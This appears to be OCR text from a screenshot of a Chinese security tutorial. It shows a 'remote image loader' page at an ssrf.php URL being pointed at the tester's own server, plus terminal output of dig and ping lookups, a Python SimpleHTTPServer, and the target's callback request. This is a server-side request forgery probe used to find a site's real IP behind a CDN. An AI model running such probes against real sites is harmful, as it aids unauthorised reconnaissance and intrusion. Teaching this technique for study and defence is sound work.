 不安全 yansiqi.com/ssrf.php
应用 Acunetix Nessus Essentials... 【上传图片到网络】
远程图片加载器
请输入图片地址： http://47.94.236.117:8000 提交
aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi +
;; AUTHORITY SECTION:
yansiqi.com. 600 IN SOA dns31.hichina.com. hostmaster.hichina.com. 2021090218 3
;; Query time: 6 msec
;; SERVER: 100.100.2.136#53(100.100.2.136)
;; WHEN: Thu Dec 16 15:33:18 CST 2021
;; MSG SIZE rcvd: 104
root@xiaodi:~# dig yansiqi.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> yansiqi.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 23845
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;yansiqi.com. IN A
;; AUTHORITY SECTION:
yansiqi.com. 600 IN SOA dns31.hichina.com. hostmaster.hichina.com. 2021090218 3
;; Query time: 7 msec
;; SERVER: 100.100.2.136#53(100.100.2.136)
;; WHEN: Thu Dec 16 15:46:20 CST 2021
;; MSG SIZE rcvd: 101
root@xiaodi:~# ping www.yansiqi.com
PING www.yansiqi.com.w.kunlunaq.com (124.239.239.121) 56(84) bytes of data.
64 bytes from 124.239.239.121: icmp_seq=1 ttl=52 time=14.0 ms
^C
--- www.yansiqi.com.w.kunlunaq.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 14.075/14.075/14.075/0.000 ms
root@xiaodi:~# python2 -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
47.75.212.155 - - [16/Dec/2021 20:36:52] "GET / HTTP/1.1" 200 -